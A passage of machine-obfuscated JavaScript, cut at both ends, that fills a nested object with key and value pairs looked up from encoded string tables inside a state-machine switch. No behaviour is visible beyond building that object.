306)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1306)][a$e.I2P(771)]=a$e.I2P(1135);P43[9][a$e.I2P(1740)]={};P43[9][a$e.l8E(1740)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1740)][a$e.l8E(771)]=a$e.I2P(1952);P43[9][a$e.I2P(1237)]={};P43[9][a$e.I2P(1237)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1237)][a$e.l8E(771)]=a$e.l8E(225);P43[9][a$e.l8E(1134)]={};P43[9][a$e.I2P(1134)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1134)][a$e.l8E(771)]=a$e.l8E(225);P43[9][a$e.l8E(1139)]={};P43[9][a$e.l8E(1139)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1139)][a$e.I2P(771)]=a$e.I2P(109);P43[9][a$e.l8E(1768)]={};P43[9][a$e.l8E(1768)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1768)][a$e.l8E(771)]=a$e.I2P(1548);P43[9][a$e.l8E(999)]={};P43[9][a$e.l8E(999)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(999)][a$e.I2P(771)]=a$e.I2P(306);P43[9][a$e.I2P(2058)]={};P43[9][a$e.I2P(2058)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(2058)][a$e.I2P(771)]=a$e.I2P(1684);P43[9][a$e.I2P(833)]={};P43[9][a$e.I2P(833)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(833)][a$e.I2P(771)]=a$e.l8E(1548);P43[9][a$e.I2P(772)]={};P43[9][a$e.l8E(772)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(772)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(900)]={};P43[9][a$e.l8E(900)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(900)][a$e.l8E(771)]=a$e.l8E(195);P43[9][a$e.l8E(25)]={};P43[9][a$e.I2P(25)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(25)][a$e.I2P(771)]=a$e.l8E(1328);P43[9][a$e.l8E(1564)]={};P43[9][a$e.l8E(1564)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1564)][a$e.l8E(771)]=a$e.l8E(195);P43[9][a$e.I2P(489)]={};P43[9][a$e.I2P(489)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(489)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(1114)]={};P43[9][a$e.I2P(1114)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1114)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1103)]={};P43[9][a$e.I2P(1103)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1103)][a$e.I2P(771)]=a$e.l8E(1333);P43[9][a$e.I2P(1174)]={};P43[9][a$e.I2P(1174)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1174)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(669)]={};P43[9][a$e.l8E(669)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(669)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(439)]={};P43[9][a$e.I2P(439)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(439)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1468)]={};P43[9][a$e.l8E(1468)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1468)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(423)]={};P43[9][a$e.I2P(423)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(423)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1098)]={};P43[9][a$e.I2P(1098)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1098)][a$e.l8E(771)]=a$e.l8E(109);P43[9][a$e.l8E(1015)]={};P43[9][a$e.I2P(1015)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1015)][a$e.I2P(771)]=a$e.I2P(59);P43[9][a$e.I2P(1107)]={};P43[9][a$e.l8E(1107)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1107)][a$e.l8E(771)]=a$e.l8E(529);P43[9][a$e.l8E(161)]={};P43[9][a$e.I2P(161)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(161)][a$e.I2P(771)]=a$e.l8E(1756);P43[9][a$e.l8E(1812)]={};P43[9][a$e.I2P(1812)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1812)][a$e.l8E(771)]=a$e.l8E(1271);P43[9][a$e.I2P(1513)]={};P43[9][a$e.l8E(1513)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1513)][a$e.I2P(771)]=a$e.l8E(2138);P43[9][a$e.l8E(674)]={};P43[9][a$e.I2P(674)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(674)][a$e.I2P(771)]=a$e.I2P(1369);P43[9][a$e.I2P(1227)]={};P43[9][a$e.l8E(1227)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1227)][a$e.I2P(771)]=a$e.I2P(1919);P43[9][a$e.I2P(1944)]={};P43[9][a$e.I2P(1944)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1944)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(867)]={};P43[9][a$e.l8E(867)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(867)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(177)]={};P43[9][a$e.I2P(177)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(177)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1385)]={};P43[9][a$e.l8E(1385)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1385)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(210)]={};P43[9][a$e.l8E(210)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(210)][a$e.l8E(771)]=a$e.I2P(1504);P43[9][a$e.I2P(1505)]={};P43[9][a$e.I2P(1505)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1505)][a$e.l8E(771)]=a$e.l8E(949);P43[9][a$e.l8E(481)]={};P43[9][a$e.I2P(481)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(481)][a$e.I2P(771)]=a$e.l8E(988);P43[9][a$e.l8E(2076)]={};P43[9][a$e.I2P(2076)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(2076)][a$e.l8E(771)]=a$e.l8E(2108);P43[9][a$e.l8E(326)]={};P43[9][a$e.l8E(326)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(326)][a$e.l8E(771)]=a$e.I2P(1866);P43[9][a$e.l8E(29)]={};P43[9][a$e.l8E(29)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(29)][a$e.l8E(771)]=a$e.I2P(1054);P43[9][a$e.I2P(1981)]={};P43[9][a$e.I2P(1981)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1981)][a$e.I2P(771)]=a$e.I2P(1646);P43[9][a$e.I2P(1194)]={};P43[9][a$e.l8E(1194)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1194)][a$e.l8E(771)]=a$e.I2P(1044);P43[9][a$e.l8E(1455)]={};P43[9][a$e.l8E(1455)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1455)][a$e.I2P(771)]=a$e.I2P(1256);P43[9][a$e.l8E(356)]={};P43[9][a$e.l8E(356)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(356)][a$e.I2P(771)]=a$e.I2P(237);P43[9][a$e.I2P(1236)]={};r8e=a$e.d_k()[56][53][24];break;case a$e.d_k()[18][14][35]:var P43=[arguments];P43[9]={};P43[9][a$e.l8E(1782)]={};P43[9][a$e.I2P(1782)][a$e.I2P(1474)]=u$v[21];P43[9][a$e.l8E(1782)][a$e.I2P(771)]=a$e.l8E(2028);P43[9][a$e.I2P(79)]={};P43[9][a$e.l8E(79)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.l8E(79)][a$e.I2P(771)]=u$v[39];P43[9][a$e.I2P(229)]={};P43[9][a$e.I2P(229)][a$e.I2P(1474)]=a$e.I2P(483);P43[9][a$e.I2P(229)][a$e.I2P(771)]=u$v[29];P43[9][a$e.I2P(2024)]={};P43[9][a$e.I2P(2024)][a$e.I2P(1474)]=a$e.I2P(1414);P43[9][a$e.l8E(2024)][a$e.l8E(771)]=u$v[29];P43[9][a$e.I2P(52)]={};P43[9][a$e.l8E(52)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(52)][a$e.l8E(771)]=a$e.I2P(990);P43[9][a$e.l8E(913)]={};P43[9][a$e.l8E(913)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(913)][a$e.l8E(771)]=a$e.l8E(879);P43[9][a$e.I2P(36)]={};P43[9][a$e.l8E(36)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(36)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(292)]={};P43[9][a$e.l8E(292)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(292)][a$e.l8E(771)]=a$e.I2P(1866);P43[9][a$e.I2P(283)]={};P43[9][a$e.l8E(283)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(283)][a$e.I2P(771)]=a$e.l8E(173);P43[9][a$e.I2P(679)]={};P43[9][a$e.I2P(679)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(679)][a$e.I2P(771)]=a$e.l8E(1676);P43[9][a$e.l8E(1283)]={};P43[9][a$e.l8E(1283)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.I2P(1283)][a$e.l8E(771)]=a$e.I2P(435);P43[9][a$e.I2P(2056)]={};P43[9][a$e.l8E(2056)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(2056)][a$e.I2P(771)]=a$e.l8E(435);P43[9][a$e.I2P(1366)]={};P43[9][a$e.I2P(1366)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1366)][a$e.I2P(771)]=a$e.I2P(1997);P43[9][a$e.l8E(1224)]={};P43[9][a$e.I2P(1224)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1224)][a$e.I2P(771)]=a$e.I2P(1997);P43[9][a$e.I2P(1770)]={};P43[9][a$e.l8E(1770)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1770)][a$e.l8E(771)]=a$e.l8E(1997);P43[9][a$e.I2P(810)]={};P43[9][a$e.l8E(810)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(810)][a$e.l8E(771)]=a$e.I2P(1997);P43[9][a$e.I2P(1649)]={};P43[9][a$e.I2P(1649)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1649)][a$e.l8E(771)]=a$e.l8E(1997);P43[9][a$e.I2P(789)]={};P43[9][a$e.l8E(789)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(789)][a$e.I2P(771)]=a$e.l8E(1997);P43[9][a$e.l8E(1982)]={};P43[9][a$e.I2P(1982)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1982)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(691)]={};P43[9][a$e.I2P(691)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(691)][a$e.I2P(771)]=a$e.l8E(974);P43[9][a$e.I2P(1836)]={};P43[9][a$e.I2P(1836)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1836)][a$e.l8E(771)]=a$e.I2P(1886);P43[9][a$e.I2P(760)]={};P43[9][a$e.l8E(760)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(760)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1117)]={};P43[9][a$e.I2P(1117)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1117)][a$e.I2P(771)]=a$e.I2P(1997);P43[9][a$e.l8E(1239)]={};P43[9][a$e.I2P(1239)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1239)][a$e.I2P(771)]=a$e.I2P(1997);P43[9][a$e.I2P(1492)]={};P43[9][a$e.I2P(1492)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1492)][a$e.I2P(771)]=a$e.I2P(1997);P43[9][a$e.I2P(1444)]={};P43[9][a$e.l8E(1444)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1444)][a$e.l8E(771)]=a$e.I2P(1997);P43[9][a$e.I2P(1071)]={};P43[9][a$e.l8E(1071)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1071)][a$e.I2P(771)]=a$e.I2P(1997);P43[9][a$e.I2P(2124)]={};P43[9][a$e.I2P(2124)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(2124)][a$e.I2P(771)]=a$e.l8E(98);P43[9][a$e.l8E(259)]={};P43[9][a$e.l8E(259)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.l8E(259)][a$e.I2P(771)]=a$e.I2P(1258);P43[9][a$e.I2P(308)]={};P43[9][a$e.I2P(308)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.l8E(308)][a$e.l8E(771)]=a$e.I2P(1569);P43[9][a$e.l8E(710)]={};P43[9][a$e.l8E(710)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.I2P(710)][a$e.l8E(771)]=a$e.l8E(1376);P43[9][a$e.I2P(1191)]={};P43[9][a$e.I2P(1191)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.l8E(1191)][a$e.I2P(771)]=a$e.I2P(1376);P43[9][a$e.l8E(118)]={};P43[9][a$e.l8E(118)][a$e.l8E(1474)]=u$v[21];P43[9][a$e.l8E(118)][a$e.l8E(771)]=a$e.l8E(638);P43[9][a$e.l8E(1922)]={};P43[9][a$e.I2P(1922)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.I2P(1922)][a$e.I2P(771)]=a$e.I2P(883);P43[9][a$e.l8E(1233)]={};P43[9][a$e.I2P(1233)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.l8E(1233)][a$e.l8E(771)]=a$e.I2P(78);P43[9][a$e.I2P(755)]={};P43[9][a$e.l8E(755)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.I2P(755)][a$e.I2P(771)]=a$e.l8E(666);P43[9][a$e.I2P(880)]={};P43[9][a$e.l8E(880)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(880)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1899)]={};P43[9][a$e.I2P(1899)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.l8E(1899)][a$e.l8E(771)]=a$e.l8E(435);P43[9][a$e.l8E(256)]={};P43[9][a$e.I2P(256)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(256)][a$e.I2P(771)]=a$e.l8E(435);P43[9][a$e.I2P(1144)]={};P43[9][a$e.l8E(1144)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.l8E(1144)][a$e.l8E(771)]=a$e.I2P(435);P43[9][a$e.I2P(1007)]={};P43[9][a$e.I2P(1007)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(1007)][a$e.l8E(771)]=a$e.l8E(435);P43[9][a$e.l8E(1700)]={};P43[9][a$e.l8E(1700)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(1700)][a$e.I2P(771)]=a$e.I2P(435);P43[9][a$e.l8E(790)]={};P43[9][a$e.l8E(790)][a$e.l8E(1474)]=a$e.I2P(1936);P43[9][a$e.I2P(790)][a$e.l8E(771)]=a$e.I2P(661);P43[9][a$e.I2P(612)]={};P43[9][a$e.I2P(612)][a$e.I2P(1474)]=a$e.I2P(1936);P43[9][a$e.l8E(612)][a$e.I2P(771)]=a$e.l8E(827);P43[9][a$e.I2P(2043)]={};P43[9][a$e.l8E(2043)][a$e.I2P(1474)]=a$e.I2P(1936);P43[9][a$e.l8E(2043)][a$e.I2P(771)]=a$e.I2P(121);P43[9][a$e.l8E(1204)]={};P43[9][a$e.I2P(1204)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(1204)][a$e.I2P(771)]=a$e.l8E(435);P43[9][a$e.l8E(1655)]={};P43[9][a$e.l8E(1655)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(1655)][a$e.l8E(771)]=a$e.l8E(435);P43[9][a$e.I2P(651)]={};P43[9][a$e.l8E(651)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.I2P(651)][a$e.l8E(771)]=a$e.I2P(435);P43[9][a$e.I2P(660)]={};P43[9][a$e.l8E(660)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(660)][a$e.l8E(771)]=a$e.l8E(626);P43[9][a$e.I2P(1956)]={};P43[9][a$e.I2P(1956)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.l8E(1956)][a$e.l8E(771)]=a$e.l8E(435);P43[9][a$e.l8E(1491)]={};P43[9][a$e.l8E(1491)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.I2P(1491)][a$e.l8E(771)]=a$e.I2P(102);P43[9][a$e.I2P(971)]={};P43[9][a$e.l8E(971)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(971)][a$e.I2P(771)]=a$e.I2P(435);P43[9][a$e.l8E(401)]={};P43[9][a$e.I2P(401)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(401)][a$e.l8E(771)]=a$e.l8E(1130);P43[9][a$e.l8E(371)]={};P43[9][a$e.l8E(371)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(371)][a$e.l8E(771)]=a$e.I2P(435);P43[9][a$e.I2P(702)]={};P43[9][a$e.I2P(702)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(702)][a$e.I2P(771)]=a$e.I2P(435);P43[9][a$e.l8E(1108)]={};P43[9][a$e.I2P(1108)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(1108)][a$e.l8E(771)]=a$e.I2P(435);P43[9][a$e.l8E(967)]={};P43[9][a$e.l8E(967)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.I2P(967)][a$e.l8E(771)]=a$e.l8E(435);P43[9][a$e.l8E(2074)]={};P43[9][a$e.l8E(2074)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.l8E(2074)][a$e.I2P(771)]=a$e.l8E(435);P43[9][a$e.I2P(361)]={};P43[9][a$e.l8E(361)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(361)][a$e.l8E(771)]=a$e.l8E(2012);P43[9][a$e.l8E(1009)]={};P43[9][a$e.l8E(1009)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1009)][a$e.I2P(771)]=a$e.I2P(1427);P43[9][a$e.I2P(1242)]={};P43[9][a$e.l8E(1242)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1242)][a$e.l8E(771)]=a$e.I2P(2009);P43[9][a$e.l8E(860)]={};P43[9][a$e.I2P(860)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(860)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(2086)]={};P43[9][a$e.l8E(2086)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(2086)][a$e.I2P(771)]=a$e.l8E(1531);P43[9][a$e.I2P(2006)]={};P43[9][a$e.l8E(2006)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(2006)][a$e.l8E(771)]=a$e.I2P(958);r8e=a$e.d_k()[6][42][20];break;case a$e.v3f()[38][45][63]:P43[9][a$e.I2P(614)]={};P43[9][a$e.l8E(614)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(614)][a$e.l8E(771)]=a$e.l8E(2101);P43[9][a$e.l8E(1055)]={};P43[9][a$e.l8E(1055)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1055)][a$e.l8E(771)]=a$e.l8E(981);P43[9][a$e.I2P(1773)]={};P43[9][a$e.l8E(1773)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1773)][a$e.l8E(771)]=a$e.I2P(983);P43[9][a$e.l8E(83)]={};P43[9][a$e.l8E(83)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(83)][a$e.I2P(771)]=a$e.l8E(1660);P43[9][a$e.I2P(2133)]={};P43[9][a$e.l8E(2133)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(2133)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1865)]={};P43[9][a$e.l8E(1865)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1865)][a$e.I2P(771)]=a$e.I2P(396);P43[9][a$e.I2P(1290)]={};P43[9][a$e.I2P(1290)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1290)][a$e.I2P(771)]=a$e.l8E(2146);P43[9][a$e.I2P(1663)]={};P43[9][a$e.l8E(1663)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.I2P(1663)][a$e.I2P(771)]=a$e.l8E(1660);P43[9][a$e.I2P(1517)]={};P43[9][a$e.I2P(1517)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1517)][a$e.I2P(771)]=a$e.l8E(1436);P43[9][a$e.l8E(1656)]={};P43[9][a$e.I2P(1656)][a$e.l8E(1474)]=u$v[36];P43[9][a$e.I2P(1656)][a$e.I2P(771)]=a$e.I2P(435);P43[9][a$e.I2P(953)]={};P43[9][a$e.I2P(953)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(953)][a$e.l8E(771)]=a$e.I2P(435);P43[9][a$e.l8E(1331)]={};P43[9][a$e.l8E(1331)][a$e.I2P(1474)]=u$v[36];P43[9][a$e.l8E(1331)][a$e.I2P(771)]=a$e.I2P(435);P43[9][a$e.l8E(759)]={};P43[9][a$e.I2P(759)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(759)][a$e.I2P(771)]=a$e.I2P(450);P43[9][a$e.I2P(687)]={};P43[9][a$e.I2P(687)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(687)][a$e.I2P(771)]=a$e.l8E(258);P43[9][a$e.I2P(524)]={};P43[9][a$e.l8E(524)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(524)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(305)]={};P43[9][a$e.I2P(305)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(305)][a$e.l8E(771)]=a$e.l8E(1699);P43[9][a$e.l8E(99)]={};P43[9][a$e.l8E(99)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(99)][a$e.I2P(771)]=a$e.I2P(2061);P43[9][a$e.l8E(5)]={};P43[9][a$e.I2P(5)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(5)][a$e.I2P(771)]=a$e.l8E(197);P43[9][a$e.l8E(1909)]={};P43[9][a$e.I2P(1909)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1909)][a$e.I2P(771)]=a$e.I2P(1626);P43[9][a$e.I2P(1017)]={};P43[9][a$e.I2P(1017)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.l8E(1017)][a$e.l8E(771)]=a$e.l8E(480);P43[9][a$e.I2P(463)]={};P43[9][a$e.l8E(463)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(463)][a$e.l8E(771)]=a$e.l8E(245);P43[9][a$e.l8E(1948)]={};P43[9][a$e.l8E(1948)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1948)][a$e.l8E(771)]=a$e.l8E(643);P43[9][a$e.I2P(922)]={};P43[9][a$e.l8E(922)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(922)][a$e.I2P(771)]=a$e.l8E(712);P43[9][a$e.I2P(176)]={};P43[9][a$e.l8E(176)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(176)][a$e.I2P(771)]=a$e.l8E(1340);P43[9][a$e.I2P(2030)]={};P43[9][a$e.l8E(2030)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(2030)][a$e.I2P(771)]=a$e.I2P(1135);P43[9][a$e.I2P(30)]={};P43[9][a$e.I2P(30)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(30)][a$e.I2P(771)]=a$e.l8E(842);P43[9][a$e.I2P(204)]={};P43[9][a$e.I2P(204)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(204)][a$e.l8E(771)]=a$e.l8E(977);P43[9][a$e.l8E(497)]={};P43[9][a$e.l8E(497)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(497)][a$e.I2P(771)]=a$e.l8E(104);P43[9][a$e.I2P(1426)]={};P43[9][a$e.I2P(1426)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1426)][a$e.I2P(771)]=a$e.I2P(685);P43[9][a$e.I2P(246)]={};P43[9][a$e.l8E(246)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(246)][a$e.l8E(771)]=a$e.I2P(506);P43[9][a$e.I2P(1279)]={};P43[9][a$e.l8E(1279)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1279)][a$e.l8E(771)]=a$e.I2P(992);P43[9][a$e.I2P(358)]={};P43[9][a$e.l8E(358)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(358)][a$e.l8E(771)]=a$e.I2P(808);P43[9][a$e.I2P(307)]={};P43[9][a$e.l8E(307)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(307)][a$e.I2P(771)]=a$e.l8E(579);P43[9][a$e.I2P(1556)]={};P43[9][a$e.l8E(1556)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1556)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(934)]={};P43[9][a$e.l8E(934)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(934)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1264)]={};P43[9][a$e.l8E(1264)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1264)][a$e.I2P(771)]=a$e.l8E(1786);P43[9][a$e.I2P(515)]={};P43[9][a$e.l8E(515)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(515)][a$e.I2P(771)]=a$e.I2P(837);P43[9][a$e.I2P(1645)]={};P43[9][a$e.I2P(1645)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1645)][a$e.l8E(771)]=a$e.l8E(523);P43[9][a$e.l8E(1757)]={};P43[9][a$e.l8E(1757)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1757)][a$e.I2P(771)]=a$e.I2P(1122);P43[9][a$e.l8E(1696)]={};P43[9][a$e.I2P(1696)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1696)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(589)]={};P43[9][a$e.I2P(589)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(589)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(284)]={};P43[9][a$e.l8E(284)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(284)][a$e.I2P(771)]=a$e.I2P(1449);P43[9][a$e.l8E(261)]={};P43[9][a$e.I2P(261)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(261)][a$e.l8E(771)]=a$e.l8E(1806);P43[9][a$e.l8E(1056)]={};P43[9][a$e.I2P(1056)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1056)][a$e.I2P(771)]=a$e.I2P(1617);P43[9][a$e.I2P(1990)]={};P43[9][a$e.I2P(1990)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1990)][a$e.I2P(771)]=a$e.I2P(667);P43[9][a$e.l8E(1383)]={};P43[9][a$e.I2P(1383)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1383)][a$e.I2P(771)]=a$e.l8E(416);P43[9][a$e.I2P(635)]={};P43[9][a$e.I2P(635)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(635)][a$e.l8E(771)]=a$e.I2P(1472);P43[9][a$e.l8E(2014)]={};P43[9][a$e.I2P(2014)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(2014)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(241)]={};P43[9][a$e.I2P(241)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(241)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(240)]={};P43[9][a$e.l8E(240)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(240)][a$e.l8E(771)]=a$e.I2P(1628);P43[9][a$e.l8E(1377)]={};P43[9][a$e.I2P(1377)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1377)][a$e.l8E(771)]=a$e.l8E(613);P43[9][a$e.I2P(956)]={};P43[9][a$e.l8E(956)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(956)][a$e.l8E(771)]=a$e.l8E(458);P43[9][a$e.l8E(680)]={};P43[9][a$e.I2P(680)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(680)][a$e.l8E(771)]=a$e.I2P(467);P43[9][a$e.l8E(632)]={};P43[9][a$e.l8E(632)][a$e.